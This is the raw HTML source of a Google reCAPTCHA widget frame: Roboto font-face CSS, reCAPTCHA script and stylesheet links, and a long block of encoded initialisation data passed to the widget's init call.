  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PILZAnCLOwLbGFq-Fv5DMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PILZAnCLOwLbGFq-Fv5DMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PILZAnCLOwLbGFq-Fv5DMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9Iay3CpcO6aDw9wp1Lwo9Sw5XDtxdTBcKtVnQkXUPCqMKswprDrGVrwpEyI00IHjRZw4tMBhcSw6hYw4k+ZxJ4wp/DgsKsw7nCvMKHwoVhFsOwwqvCoMKjLhPDiWPCmMOEJcOgZMOFw4/DscK4ViNncl/[base64]/Cj3bDvhU3KcO8XT5ewpfCgS/CkMOhK8K5AsOPIMKiw5vCr8KQw6BpKA1vw4PDnsOuw7fDn8Kew6owbMKhbcOBw79ywqnDgXHCg8K3w5/[base64]/CpcOFw6jCk8KaAiBrw4BXwoV1LWBcJcOONcKKwrPClcOFI3XDnMOCwrIdwo8Vw6JFwpPChsKrfsOYw6DDgXHDj0vCh8KuK8KGBygbw43DqcKhwobCtxV6w6nCrsKNw7Q5LcO/[base64]/DlBApw5bCkHNJw7VvF0jCtyvCpmrCqcOLa8OcBcO6W8KjQDJmLUwdwrV7OsKzw4rCqlcGw64owpfDssKDYsK2w7Zyw7fDsTvCojIlGQ7Dt0PCgSI8wqd8w498TiHCj8OKw6DCuMKiwpgkw57Dg8O8w5xdwrkYRcOVEsO/U8KwcsOYw77CjsOww7nDscKOLB01BRB+woHDssKxEXrCo3ZJMcOlA8O7w7TChcKfH8OIacKPwqTDlMOwwqLDqcOsCyphw5YMw6hZMcOQG8OaScOgw71sKsKYEE/[base64]/w4bCvsKFwo3Dr0zCj8OUwolIHi3Dv8KvSsKJw53CryIhw73CgcOWwrhyW8OYwoRIUcKGOyfClMO5LQLDiRTCly7CjRPDi8Oew5MkwrPDrkt9EDhVw6/DgkzDkAN1JFgnDcOLDsKVbmnDhcOGMnQ2RBXDlF3DtMORw7knwr7CjcKmw7Ejw5Q1w6nCq1nCrcKKRWbDnWzDr21Nw7vDksOawrhQAMKnwpPCnmU/wqTCmsKQwqlUw4TCjF02K8OdZXvDssK1MsKIw7oww5pqFWrDocKfK2PCrWcXwqkwTsOLwoLDvT/CvsKiwppNw53DjBQpwpQgw7LDuCLDoVLDv8KKw6LCjSHDjMKPwojCocOJwqIbwrLDoiceDEpywpsVXMKOTsOkKsONwoQmWBHClSDDrVbDr8KjEm3Dk8Onwo7CiSsww7PCkcOBPBPCtlNkYcKiSy/DkmwWNWl1AMOJGm84b2DDj2TDi0fDk8Kcw5XDj8OUXsOGD3PDp8KFdGh9OMKhw7pcND/Dj1psAsKYw7nCoMOfScO9wqjCl1bDv8OBw40UwqTDhyTDocOmw6J6wpk3w53Di8KLFcKmw5pdwoLDtmjDgjdKw6DDnwvCkjnDgMO0KsOMQMOYKkRiwphiwooMwpTDmjJtQCAcwpxOAcK2Jk0kwq/[base64]/[base64]/DkcOlwrklw49PwqDCuXbCl0dKY2Ngw6wpw7XCrTJSVloQWH9Dwq85UXdUEMOzwpTCmmTCsloRMcOAw4d5w5cmwozDiMOIw4g+BGvDqMK1LhLCvRkOw4J2wpDCmcK6V8Osw6hRworDsl1rL8Oyw5rDqk/ClgHDhsK+woxWwqtIC19Owo3DgsK0w5bClRxyw6TDhMKWwqcbZ0RrwqvDvhjCuitfw6vDjzLDuTRbw6rDvgDCjj0Ww4XCvALDuMOyK8OrUsKTwoHDlzHCt8O/JsO0VFBowrTDhzPCm8KmwrzChcOfWcOSw5LCvGdqSsOBw4fCpsOcYMO1wqDDsMOcMcORw6pYw7RmMQUBUcKMHsK9woMowpk6wpVId0d3IWzDihbDgMKrwqkdwrQowqLDlSJUInfDlkQ/EMKVSklWB8KKO8KSw77CgsOow7rDmVUbScOOwqzDvMOsY1TCpDYTw5zDgMOWF8KRKk8kwoPCpi8lUhY8wqsnw4AAbcOBHcKFRSHClsKEI2bCj8OEEC/DpsOLFgQLGSgHe8KMwpQ8NHlrwq91BB/CjVwEBBxsXFQ6fXzDicObwrTChMOoecOeBWPCiBbDlsKhAcKOw4TDvW0NLwgEw5jDhMOaXDHDnsK0wqVlYsOEwr09w5TCrC/[base64]/[base64]/w7xEDQcENMKRHFU4OWYBwoXDmyvDqhRIYwUjw4/CgCFaw5jCkntuw5zDgSvDmcKIJcKYKmMPwr/CpsKsw6PDhcK8w6nCvcOnwrTDnMOcwqrDjGTClV0sw5Uxwo/DgmjCv8KqAwt0Vx8owqc8FlM+wr43DcKwCHxYTAnCpsKcw6fCo8KzwqVmw5h7woF+TnPDin7CqcKiXCVEwqFTRMOdSMKpwoQCRMK4wqEFw5daIUkhw68gw4oZeMOBcmjCsizCrg5Ew6LDqcKZwrbCqsKcw6XDgyrCnmLDv8KjbsKAw4bCmMKuK8K/w7TCjzF6wrE3AMKMw58Fw6hGwqLCkcKVI8KEwrxSwpQlWgHDqsOuwpTDvjAFwpzDu8KCE8OawqZ5wp/DvFzDo8Kkw7jCusKfcizDrHbCi8Oyw7gVw7XDusKDwqhewoALDH/DrmbCkVjCncOmEcKHw4cBaTjDqcKewqR5ZDfDk8KJw6nDsH/CmsOPw7rDo8ObM0Z7S8OQKwjCs8KAw5JBLMKTw7JPwrVYw5LCsMOCN0fCgMKCQgQ4acOmw6BbTlJbEXLCr3XCgWhOwqZawr95CzweFsOUw5dnUwvCow/[base64]/[base64]/[base64]/wp7DisOTRcObO8O+w5Vyf1IdZMOcw5LDvMK/dMOdcFpiIMKMw75tw53CsWRQwr7CqMKywqICw6h2w6fCnnXDoHjDpR/Cq8KnZsOVCC5Rw5LDuFbDl0oyEG/DnzrCgcO6w7nCsMOgQH1AwrvDhsKodEbCmsOgwqpaw5JPfcKoL8OPPcKZwoteHcO1w7Nuw7/DkUtIFzFqFsK9w6RFKcO3aDkgLXMlVcKpdcOWwocnw5YewqNVe8O8FcOKH8OBUk3CiChDw65ow6/Cs8KcY0lHesKLw7EqDXXDtXTCqX3Dsy8cCS3CsnkUVcK/McKUYFbCvsKXwp/CkmHDkcOXw71oXjNMwoFaw5XCjUt/w4LDtFYRfxDDoMKrMydgw7JFwr80w6PChBdVwoLDu8KLAgY7Mw9ow7stwrHDnVc2DcOQbiM1w4HCnMOKGcO/[base64]/[base64]/DhcKiSFBUDMOCw4BsYFxaw53CtGYJd8OJw6PCkMK0RhbDuwk+TAHCpF3Dt8KnwpLDrDDCjsKtwrTDrjTClWHDqlEyUMK0LWA+L0TDjScFXH4awq3CmMO6EilHdD/DssOZwoA0Iz8QQQ/Cs8ORwoXDm8Ozw5vCsRDDtsOkw6/[base64]/CinTClmrCjMO0worCqxB0M8KeFTTCpTTDkMO5w6PCvBIbT2HColTDn8OgJcKfw6TDhATCrCrCmAg3w4/CtcKtZ2fCtjx+QTnDmsKjdMKVDWnDjxTDuMKoX8KmMsOKw7LDkwZ1w5DDr8OqM21rwoPDtwTDtUNpwoVxw7PDgVd4GALChizDhjErKmDDnjnDjFHCvTbDugwuMwBCIh/DkVw1O0JiwqFPasOGBlgHRB/[base64]/[base64]/DoHbDhgrDp3l4w5vDisO4w7PDgRRXw64qUcOmCcOpw4HCqsODfcKfS8OlwqPDqcKPK8ODB8OsP8OqwonCqMKow4YqwqPDtCJ5w45EwqUWw4o+wp7DpzTDlEfDvMO7wrTCgVEkwqDDvMKgBmB9wrjDokHCkA/DvzrDrT9swqhVw60bw4tyCxpjC0xrIMOyWsOSwocJw5jCgFx2MxcKw7HCj8OVa8O3WVUEwojDv8K7w7HDmsOVwqsxw6LDj8OPOMKgwqLCgsOmdSkCw6nCjWHCsgPCsHzCihDCt23CpnEGf0cxwqZ8wrHDmWdPwr7CrcOWwp/[base64]/DmmNFesK1w6nCoEdRwrdLOMKVw718Dg1VUzdAWsK6QzseGcOwwroWTChBw5F4w7HDp8Kkc8Kpw77DuTPChcK+LMK/[base64]/CBPCoMOSw5TDhUrDhsOIIRXDjMKmwps5w7YuRGZwaDPDmsONOcOkc3l/GMOTw49pwq7CpR/Dp2VlwpjCgcOQBsOrDkHDjiNcw4lEwq7DrMK3UwDCiWtmTsO1wqzDrsOVb8Obw4XChQ7DhjwbX8KKRj1RZsKXVcKcwrsDw58BwrbCsMKFw5DCsVgzw4DCnH0lZMO/wqUyK8KqYh0DYcKVw7zDp8Onwo7DpCfCssOtwpzDh2TCuGPCtR3CjMKRLhvDjQrCvTfDqSU4wrtZwp9IwoHCix8Vw7zDolkKw43CpiTChVTDhz/DssKywp8Qw67DgsOUEh7CuCnDhh18JEDDisOnwq7ClsKnEcOaw48ZwpjDlDAMw5/CoVp8YsKVw6fCv8KkB8Kpwrk+woTCj8OcRcKfwpDCvTDCnMOhGntFADZzw4fDthzCh8Ksw69ywpnDl8KpwofCscOrwpZvLH0OwrANw6F4WR9RSsKVI0vCrTprTsO7woQdw6tJwqfCgR7DtMKSG1vCm8Knw69/w4MAUMO2woHCnUNvF8K4w71cSlvDsRB6w6PDmjnCisKnJMKTFsKqCcOHw7Qew5zCocKqCMO7woHClsO3ZSYswrJ5w77DnsO9VMKqwpVvw4XChsOSwqcFBlTDjcKoJMO6CMOSeVBaw7h0bGw1wqnDkcKYwqh8XcO4AcOXd8Kswr/Dv23CoT1lw7/Dv8Ozw5/[base64]/ChUUowqsHwr8ewqnCjy3Dg8KQE8Khw4FPFD8QC8OURMKrK1PCq3pQwrMlZD9Pw5zCrcKiTmTCoWXCucKkXH3DkMKjNRNwHsOBw7LCjiQAw6jChMKgwp3Cr1EHfcOQTSsGfD8Pw5w/TVkAQcKCw6IVJFg/D1LCn8KEwqzCt8Oiw7wnTjwBw5PDjijCvzbDi8O7wp03HMOnHSlGw6lbY8KUwqh/RcOFw58TwpvDm37CpMOCK8OwWcK2JsKsQsOAZcOww6htQzbDq2TDjgkPwpxjwp85OE8pEsKZOcKVJMOPXsOOQ8OkwozCs37Cl8Khw6ISc8OqFsKmwoNnCMKUQsO6wpnCqQVSwr0FU2jDncORd8KLTMOtwqhqw4bCjMO+ezJAf8OcA8OJesKqMAVSCMK3w5DCmx/DtsOqwplHMcKGZnskR8KVw47CvsOUEcOZw59CVMKRw5QCI0fDk2PDvMOHwr5XX8KUw4U9PAB/woBiPcOSJ8K1w6ERYcOrNW8Cw4zCkMK4wpxcw7TDrcKMG1PDpGbCmGkzGcOVw68PwqTDrHYmFTkUMTp/wqFZHlIPf8O/[base64]/DscKmNMOywp0XZ8ObwrrDqAfDvMKYMcKowp0Iw4XDrhAdQyDClcKzFEBDNcOuPGZuNDvCvQzDu8O8woDDsxIyYCUVGnnClsOHGMKieBoWwotKBMOsw7lGJsOPNcOKwrxpNHhfwobDssOOahTDtcOcw7VQw4vDncKXwrLCoF/Co8O2w7FaNsKmGUXCs8OIw63DtTBHEsOxw7ZxwrTDszs3wo/[base64]/w50Iw5DCucO7IMKcE1hdF8KawqVfL8O3w5rDmcKCw5BtJMOcw7x9Ll0HaMOhbGXCt8K9wrU1w4Rxw7TDmMOED8KoVV3DnMODwrgUN8OsXxlaA8KbYQwINGxPcMK7b1LChE3CoyxdMHPCrUMLwrRGwq4sw63CscKlw7HCpsKlYMKRCVXDsBXDmBo3AcK4TMK/awkrw7fDuDx8VcKqw79fw64AwqNLwpcWw5nCnsOQS8KwXsOkSUopwq4iw6ksw7TDrVIWAlPDmlx7eGp8w74gGgkswpRcTx/DlsKhAh42PVAvw6DCuUxJcMKOw5QGw5bCkMOREwRPw6jDjH1RwqYlXHrCmEhwFsOaw5hnw4jCmcOgcsKxOA3Dplt+wprCr8OBaAJbw4/CizU6w47CkwXDocK6w5FKF8K1wppuecOAFEbDhR9GwrVOw5slw7LClRLDtsOuP3PDmGnDpV/[base64]/CqjHDg8KZwqYow5jCuAvDlVzDvn9eQsKkPx3CmCLDqxHCiMKpw6Azw5jDgsOTOAzCsx4Zw50fZsK9LxXDozMFbVLDucKSa3oHwq9Fw5Vdwo1SwpAxfsO1EcO8w7pAwrp7JcOyQsKEwrA9w4fDlWxpwroKwpvDosKqw53Cv0xAw6zDt8K+OMKiw5/DusORw5IXFwRsE8OFfMOEKRY+wpkZFsOPwqjDvwgXGADCncKuwr17M8OmJl3Ds8KSEUZwwrovw4fDgG/CqVZIVznCs8KgN8KiwqUecChxRlwaR8O3w7xzYMKGEcKpXWFMw7TDhMOYwrBdRjnCgC/[base64]/CoUwEXwQLwqkbS8OfOVDCt8K4w5oRK8KuGsKlwogzwqRIw7pbw6zCpMOedWbCvEPCu8OkccOBw4Mrw7jDj8OTw7HDs1XCvlzDvmBsJ8K4w6kww58WwpBFUMKcBMK7wqvDt8KrfkvCllHDjsOWw6PCplvCksK6woR+wqh1wqYhwqllX8O/ZVvCpsO9e099N8K7w5kFZ00Bw5ENwp3DrGxgWcO4woQew7NcHMOOXcK4wrPDncKLZ2fDpCnCkUbDucOtLMKtwoYWETvCtAXCosOUwoPChcKOw7vDr1HCr8ONwprClMOmwoDCjsOMMcKjf0goFjzCtMOTw5/CrkweBzdQB8KfOxYVw6zDgTjCgcKBwo7DtcOXw6/CvRrDigYGw6TCjB/DglYjw7bDjcOVUsK/w6fDvcOIw6kRwo16w7HClEQuw5ADw492JsKqwobDo8K/E8KWwq3DkA7ClcKVw4jCjcK1UinDscKHw41Hw6gZw7c5woQbw5XDh2zCs8Knw6rDgMKlw7DDv8OCw6BjwqLDlgHCimlcwrnDsTLCnsOiGQNnegvDvlfCnktRJXsawp/CusKzwrnDnMK/AsO5AgIaw5Baw5xuw7bCrsKNw4FwSsONQ31macObw4lswq0HcVhGwq4dC8KJw5Ydw6PCiMKkw5Vowo3DlsO9OcKQKMKxGMKVw5/DrcKLwqUfN08zcXYxKsK2w7jDuMKGwqrCrsOUw4VgwrpKa0IfLjzCknckw44SGcKwwpnCgyrCnMKBGh3CkcO0wqLCl8KQe8Ogw6TDrcOkw4rCvFbDl302wpvCicOQwpAVw5ocw43CncK9w7wLc8KnA8O1QMKcw5DDpmQ3R0EbwrbClDQtwrnDrMOYw4A/[base64]/CjmPCmG7CosOvw7/DoMO+fAvDnHHDtyNvwqsww4ZbFwUJwq3CocKlCnNQUsK9w6RXGCUlwrx/QyrDsXZQQMKZwq8LwqIfDcOnb8K/fjsqwpLCt15MFyMgUsOww4kNf8K3w7zCvkc7wovDkcOrwpdjw6VjwrfCqMOmwpvCjMOpLm/Dp8K6woNDwqF/woBiwqMMasKZZ8OGw5ANw4M2ZB/DkWXCmMO8FMO6d0w1wrYHPcKaVjfDuW4rWMK6BcKzY8OSasOQw6PCqcKZw6XChcO/EcO2ScORw5HCi307wrrDvy7Dr8KoZ1bDn18rB8KjeMO4wpPDv3YhbsKuDcO9wpVODsOQRxggeyfDkVoowpjDp8O+w5tjwoAvMVtiWjjCm0/Dm8Ohw6Q6a1xXwq3Drx/[base64]/[base64]/Dpz4zE8OYGcKDEsKzwpMnw7DDjVvCnDBAwrtDdlnDr3N8eUrCj8Kqw7RawownKsODScKvwonCjMK9LEzCt8ObesOtdHQaIsOlQg5fB8Ocw4YOw5HDhDvDlTPDsB1hGV4Wd8KhwrXDrsO+QHjDo8KgEcKDEsK7wozDowttSRBGwp/[base64]/DvBbDtWrDoMKswrEeaMKff17CsHd/IzzCmMKgw5wFwrMdQsO3wohLwrHCvsOUw7wgwrXDi8Kgw6XCt3/DmzgNwrvDrgPCtR4QZQJqfF5dwpV8b8ORwpNVw55DwrDDrxfDqVNWIAp9w53CrsO7OyMEw5jDusKxw6DCvcOEBi7CkcOAQ2/ClmnDhFDDt8K9w6zCjj0pw615Wk4LO8OGMnDDhloofG3Dg8KNwq/DvcK/[base64]/DgcO9RcOpwonCshrDujFpwprCksKVw5zDn0/DoAbDlMO0ScKAX2JfL8Kfw6fDtMKywr4Tw6zDj8O9RMOHw5w+w4YdLDrDocO0wo8acC1uw4ACNh/[base64]/DojgFbzkZwr/DlMKbKsKnw4jCpcKpI14ZaVpLPMKbE1bDhMKvHG7CgmIYW8KdwobDucOVw7kRRsKnDsKEwoQew6tjWCrCvMOLw4/Cg8K2UzsDw7Qbw6PCm8KYZ8K/NcOtT8KaPcKWc1wlwpMIcSQRCTbCrmJ6w7/DmiVXwos2FCRaPcOGIMKowpYyQ8KUNgA3wrkxR8OTw68TdMOTw6dHw6wqJgTCssOQw7N7LsKKw4JWR8OdQWHDgHvCpE/CsjzCrBXCjh1FesOZScOGw5JaPigyQ8KYwqrCliZqYMKzw79xHMK3KsKGwoMswrl/wpwGw5rDmm/CpcOlQ8KLE8O2ODrDtMKuwqNQDHfDrUZkw4MVwpLDvXdBw7M3XU1HbFzCgSEVA8KGe8KVw4BPYMONw5TCn8OAwrgJPC3CpcKVwonDkMK3RcKuOA5lKGIgwrNaw7Isw6d3wpfCmhnDv8OMw5gEwoNXKcO7NAXClRdcwrPCgsOnw47CkC/CnWs/ccK0ZsK6D8OLUsKyLGTCgQ8aGTU/dXnDiRJYwojCsMOXQMK6w5YBZMOIdMK4DMKGY2dtRRl4NiHDnlEDwqVHw5PDjkJ8QMKtw5TDiMKVGMKzw7FqBVIpDsOvwozDhRbDkRjCscOFS2ZOwqIYwrhocMKyaG/CvsOew6jChiTCnllmw6/Drl/Dlw7CjwALwp/CocO6wqsowqsMI8KmbXvCr8KmWsOHwqvDhS8PwrnCvcKXIw08Y8K1ZmEYTMOlS1PDhsKfw7nDmHgfExxdwpnCiMO2w6JWwp/DuEXClxhpw5fCoClUw6sTbipyZhnCnsOswozCicKzwqE6Pi7DtD5Awp0yFcKpTsOmw47CtgpWayLDjz3Dv39Kw7kowrnDtiMlLGVEFcK7w5RDw5VVwqwQw5/Dvj/CpwPCqsK/wonDjT8PRcKSwpfDkjcjTcOkw5zCs8Kmw7XDq0DCqE1aTcOACsKpC8K2w5nDjsOfVQlvwp/[base64]/Cog7CmGdhVsOXw4Q5ZzLClcKWFsKaB8OGSRM0IU3Cm8O4WTADTcOIbsOow710L17Di2EPKB1zwol7w5EmHcKXTsOVwrLDjgDChH1dTynDvRrCs8OlBcOsYkEWw7AoIh3CjxU9wrcaw4jCtMKTF0nDrlTDucK/FcKwVsOjwr8/c8OaesKnLE3CuSFhIsOfwonClBAYw4fDk8OWdsKOfMKpM1VHw71cw6Jxw4kqcSlYJhLDpnvDj8OaSDJGwo/CocOVw7PCqhR/wpMVwpnDq0/[base64]/AAzCthDDhlYWUcKXcMK7fMOlw4nCigAmw5Z4fBjCrUsGw68wXgTDmsKpw5DDoMKCwrDDpwplw4nCr8OQQsOswo9Ew4wbOcKhw4pTIcK1w4bDhUDCkMKyw7/DhAsoHMOBwoNSHW7DnMKPLkTDgMKXOHVyfQbDtkzCrmRCw6Ifa8KgDMOaw6nCncOxCVfDlMKaw5DCncKcwoR7w5UFMcKNw4/DhsOAw5/DkHrDpMKbLTooElHDusK+wqV5JmcNwp3CqxhTW8KAwrALasO1H0/[base64]/CrsK6DVM/[base64]/MWxbSsOTacK4w5NVw6DDuMKMwqLCkcKZw4vCvVtvXxsQMQdhcy1Nw5vCgcKHIMOfdwfCvULDqsOFw6zDnD7CrMKdwoNVKB3CgiFFwpJTKsObwrwew6tpKG7DisOwJMOKwo1+SzQZw4/CiMOJKinCgcO0wqXDoFPDusKUFWQxwpFww5g6QsOxwrF9aGHChz5cw4sCY8OQfHTCsRPDsCzCklBKX8KDKsKtLMOJf8OjNsOswpYwD01aA2fCq8OQbh7DrsK+w7rCozHCk8ObwrxlWC/CsXXDpBVWwrcIQsORXcOUwrdea28+EcOuwqV7f8KpVxfDn3vDvxo/PDI+fsKfwqx/eMKQwp5Iwqlyw43CqVRXwoNQRz/DosOIdcOcIFzDpjdlMFXDqUPDnMOkXcO5PTouaXrCpsOVwqvDoHzDhHwSw7nCnzHCl8OLw6DDmMOWCcKDw7/DqMK+ERc0JMOtw6XDukJQw77DolnDq8KsKkbDiElmf1obw4/Cn1TCiMKfwr7DmnNxwo4Ew6h5wrYnS0/DiBHDuMKRw4LDlsKDa8KMeUtqSDfDgsKiPxbDkFYJwo3CvX5Ww48GGUY5aCtTwo7Cu8KLIxItwpfCilhHw54dwpXClMO2UxfDvMK/wrbCjGjDmTtaw5LCk8KGE8K1wpbCiMONw6FSwoFYKsOJEsOeY8OmwoHCg8KDwqfDnlTCizbDtsO5bMK6w6/[base64]/[base64]/[base64]/DqsKvacOrNsOYw57CnVF9w4dnwoxDA8K6wqwIwpLDkWXCm8KFM1fDqx4GOMKLClrDqSIFNVhsRMK1w6jCgMOkw7hdMH/CssOzTm9Cw7dDGErDvy3CjcOKTcOmccOnUcOhw7HDignCqnPCv8KWwrhlw7BhZ8KOwoDClFzDmxfDuQjDvU/[base64]/H8KoPj7DvcK9T8OXwojDssK6Ih1Rw7QLSAd2wqVrw47CisKRw4TDsh/CvcK/w69wEMOHSWfDn8KVdGYiwojCgQbDucKVA8K9B1AtP2TDs8Otw7nChHPChx7CisOZwqoxdcOkwoLDq2bCmCUKwoJ2NsKHwqTCm8Oxw6zDvcOnOTXCpsKfOWHD